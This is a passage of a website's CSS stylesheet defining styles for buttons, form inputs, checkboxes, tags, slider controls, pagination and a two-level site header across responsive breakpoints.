    background: #EAD202;
}

.slide5-btn__prev.uk-invisible,
.slide5-btn__next.uk-invisible {
    border: 1px solid var(--color-grey);
    visibility: visible !important;
    background: var(--color-grey-light);
}

.slide5-btn__prev {
    margin-right: 20px;
}

.slide5-btn__next {
    margin-left: 20px;
}



@media (min-width:1200px) {
    .section {
        padding: 50px 0px;
    }

    .section-heading-group-coll {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }

    .uk-container {
        max-width: 1300px;
    }
    
    
    h1 {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    h2 {
        font-family: 'Montserrat';
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    h3 {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: #202327;
    }
    
    h4 {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: #202327;
    }
    
    
    
    .section-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 110%;
        margin-bottom: 10px;
        color: var(--color-black-dark) !important;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
        transition: color .2s ease-in-out;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }

    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }

    .section-description-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-group__heading-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark) !important;
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    textarea.form-input {
        height: 80px;
    }
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
        background-color: var(--color-white) !important;
    }
    
    .uk-checkbox:hover,
    .uk-checkbox:focus,
    .uk-checkbox:focus-visible {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        text-decoration: none;
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 12px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        text-decoration: none;
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display:none;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 7px 11px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide5-btn__prev,
    .slide5-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 20px 17px;
        border: 1px solid transparent;
        transition: background .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    
    .slide5-btn__prev:hover,
    .slide5-btn__next:hover { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: var(--color-yellow-light);
    }
    
    .slide5-btn__prev:active,
    .slide5-btn__next:active { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: #EAD202;
    }
    
    .slide5-btn__prev.uk-invisible,
    .slide5-btn__next.uk-invisible {
        border: 1px solid var(--color-grey);
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    .slide5-btn__prev {
        margin-right: 20px;
    }
    
    .slide5-btn__next {
        margin-left: 20px;
    }
}


/* pagination start */


.pagination {
    display: flex;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 32px;
    border: 1px solid var(--color-grey);
    padding: 0 9px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover,
.pagination > div:focus,
.pagination > div:focus-visible {
    background: var(--color-grey-light);
}

.pagination > div:hover > a,
.pagination > div:focus > a,
.pagination > div:focus-visible > a {
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover,
.pagination__list-page > li:focus,
.pagination__list-page > li:focus-visible {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a,
.pagination__list-page > li:focus > a,
.pagination__list-page > li:focus-visible > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}



@media (min-width:1200px) {
    
.pagination {
    display: flex;
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 40px;
    border: 1px solid var(--color-grey);
    padding: 0 17px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover {
    background: var(--color-grey-light);
}

.pagination > div:hover > a{
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}
}


/* pagination end */


@media (min-width:640px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display: flex;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}


@media (min-width:1200px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}
/* all style end */


/* header start */

.search-container {
 position: relative;
 align-items: center;
}

.header__form-search {
    position: absolute;
    width: 0%;
}

.header__form-search.is-open {
    position: absolute;
    width: 100%;
}

.input-search {
    width: 0%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}

.input-search2 {
    padding: 10px;
    width: 100%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}


.input-search2 {
    top: 60px !important;
} 


.input-search.is-open {
    width: 100%;
    padding: 15px;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}



.header__first-level {
    background: var(--color-grey-light);
    padding: 17px 0;
}

.header__first-level-wrapper {
    align-items: center;
}

.header__first-level-nav > .uk-nav > li > a{
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}


.header__first-level-nav > .uk-nav > li:hover > a,
.header__first-level-nav > .uk-nav > li > a:focus  {
    color: var(--color-black-dark);
 }

 
 .header__first-level-nav > .uk-nav > li > a:focus-visible {
    outline:1px solid var(--color-yellow) !important;
 }


.header__first-level-nav > .uk-nav > li:not(:last-child) {
    margin-right: 30px;
}


.header__first-level-list-links {
    padding: 0;
    margin: 0;
}

.header__first-level-list-links > li {
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.header__first-level-list-links > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: currentColor;
    transition: color .2s ease-in-out;
}

/* .header__first-level-list-links > li > svg path{
    stroke: currentColor;
} */

.header__first-level-list-links > li:hover > a {
    text-decoration: none;
}


.header__first-level-list-links > li > button:focus-visible {
    outline: 1px solid var(--color-yellow);
}

.header__first-level-list-links > li:hover {
    color: var(--color-black-dark);
}


.header__first-level-list-links > li:not(:last-child) {
    margin-right: 30px;
}





.header__second-level {
    padding: 20px 0;
    background: var(--color-white);
}

.header__second-level-nav {
 align-items: center;
}


.header__second-level-nav-container {
    align-items: center;
}


.header__second-level-logo {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__second-level-logo-img {
    height: 32px;
    width: 76px;
}

.header__second-level-logo-link {
 position: relative;
 left: 0;
 height: auto;
 width: auto;
 max-height: 100%;
 max-width: 100%;
 object-fit: none;
}


.header__second-level-logo-description {
 max-width: 120px;
 display: flex;
 align-items: center;
}

.header__second-level-logo-description::before {
 top: 5px !important;
 bottom: 5px !important;
}

            
.header__second-level-logo-desc {
    font-weight: 400;
    font-size: 10px;
    line-height: 104%;
    color: var(--color-grey-dark);
    max-width: 50px;
}

.header__second-level-nav > li:not(:last-child) {
    margin-right: 30px;
}

.header__second-level-burger-btn {
    display:flex;
    align-items: center;
    justify-content: center;
    padding: 17px 20px;
}

.header__second-level-burger-btn:hover {
    color: var(--color-black);
}

.header__second-level-burger-btn:focus,
.header__second-level-burger-btn:focus-visible {
    color: var(--color-black);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-burger-btn >  svg {
  margin-right: 10px;
}


.burger__btn {
    width: 24px;
    height: 24px;
    opacity: 0.2;
}

.header__second-level-nav-link {
    position: relative;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    border-bottom: 3px solid transparent;
    transition: color .2s ease-in-out;
}




.header__second-level-nav-link::before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 3px;
    background-color: var(--color-yellow);
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.header__second-level-nav-link svg path{
    fill:currentColor;
}

.header__second-level-nav-link:hover,
.header__second-level-nav-link:focus,
.header__second-level-nav-link:focus-visible {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.header__second-level-nav-link.active::before   {
    opacity: 1;
}

.header__second-level-tools {
    align-items: center;
}

.nav-content {
    align-items: center;
}

.header__button-search {
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.mobile-search {
    align-items: center;
}

@media(min-width:960px) {
    .header__button-search {
        width: 26px;
        height: 26px;
        display: flex;
        align-items: center;
        margin-right: 30px;
    }
}

.header__second-level-tools-contacts {
    margin-right: 15px;
}

.header__second-level-tools-contacts-number {
    font-weight: 700;
    font-size: 16px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-black-dark);
    margin-bottom: 0;
    transition: color .2s ease-in-out;
}

.header__second-level-tools-contacts-number:hover,
.header__second-level-tools-contacts-number:focus {
    color: var(--color-yellow);
}

.header__second-level-tools-contacts-number:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-tools-contacts-time {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.header__second-level-tools-shop {
    top: 5px;
    position: relative;
    width: 50px;
    height: 50px;
}

.header__second-level-tools-shop-btn {
    position: relative;

    width: 40px;
    height: 40px;
    object-fit: none;
    margin-right: 20px;
}

.header__second-level-tools-call-btn {
    width: 24px;
    height: 24px;
    margin-right: 20px;
}



.uk-navbar-dropdown {
    padding: 20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 10px rgba(12, 19, 29, 0.2);
    border-radius: 2px;
}

.uk-navbar-dropdown-nav  {
    position: relative;
    z-index: 10;
}

.uk-navbar-dropdown-nav > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
}

.uk-navbar-dropdown-nav > li.uk-active > a {
    color: var(--color-yellow-dark) !important;
}

.uk-navbar-dropdown-nav > li:not(:last-child) {
    margin-bottom: 15px;
}

.uk-navbar-dropdown.uk-drop.uk-drop-boundary.uk-drop-bottom-center.uk-open {
    height: 450px;
}

.uk-navbar-dropdown::before {
    content: "";
    position: absolute;
    top: 0px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 20px rgba(12, 19, 29, 0.1);
    border-radius: 4px;
}


@media (min-width:1200px) {
    .header__first-level {
        background: var(--color-grey-light);
        padding: 17px 0;
    }
    
    .header__first-level-wrapper {
        align-items: center;
    }
    
    .header__first-level-nav > .uk-nav > li > a{
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    
    .header__first-level-nav > .uk-nav > li:hover > a {
        color: var(--color-black-dark);
     }
    
    
    .header__first-level-nav > .uk-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    .header__first-level-list-links {
        padding: 0;
        margin: 0;
    }
    
    .header__first-level-list-links > li {
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .header__first-level-list-links > li > a {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: currentColor;
        transition: color .2s ease-in-out;
    }
    
    /* .header__first-level-list-links > li > svg path{
        stroke: currentColor;
    } */
    
    .header__first-level-list-links > li:hover > a {
        text-decoration: none;
    }
    
    .header__first-level-list-links > li:hover {
        color: var(--color-black-dark);
    }
    
    
    .header__first-level-list-links > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    
    
    
    .header__second-level {
        padding: 40px 0;
        background: var(--color-white);
    }
    
    .header__second-level-nav {
     align-items: center;
    }
    
    
    .header__second-level-logo {
        position: relative;
        height: 50px;
        width: 124px;
    }

    .header__second-level-logo-img {
        height: 50px;
        width: 124px;
    }
    
    .header__second-level-logo-link {
     position: absolute;
     left: -2px;
     height: auto;
     width: auto;
     max-height: 100%;
     max-width: 100%;
     object-fit: none;
    }
    
    .header__second-level-logo-description {
     max-width: 120px;
     display: flex;
     align-items: center;
    }
    
                
    .header__second-level-logo-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 104%;
        color: var(--color-grey-dark);
        max-width: 80px;
    }
    
    .header__second-level-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    .header__second-level-burger-btn {
        display:flex;
        align-items: center;
        justify-content: center;
        padding: 17px 20px;
    }

    .header__second-level-burger-btn:hover {
        color: var(--color-black);
    }
    
    .header__second-level-burger-btn >  svg {
      margin-right: 10px;
    }
    
    .header__second-level-nav-link {
        position: relative;
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        border-bottom: 3px solid transparent;
        transition: color .2s ease-in-out;
    }
    
    
    
    
    .header__second-level-nav-link::before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -5px;
        height: 3px;
        background-color: var(--color-yellow);
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .header__second-level-nav-link svg path{
        fill:currentColor;
    }
    
    .header__second-level-nav-link:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .header__second-level-nav-link.active::before   {
        opacity: 1;
    }
    
    .header__second-level-tools {
        align-items: center;
    }
    
    .header__second-level-tools-search {
        margin-right: 30px;
    }
    
    .header__second-level-tools-contacts {
        margin-right: 15px;
    }
    
    .header__second-level-tools-contacts-number {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
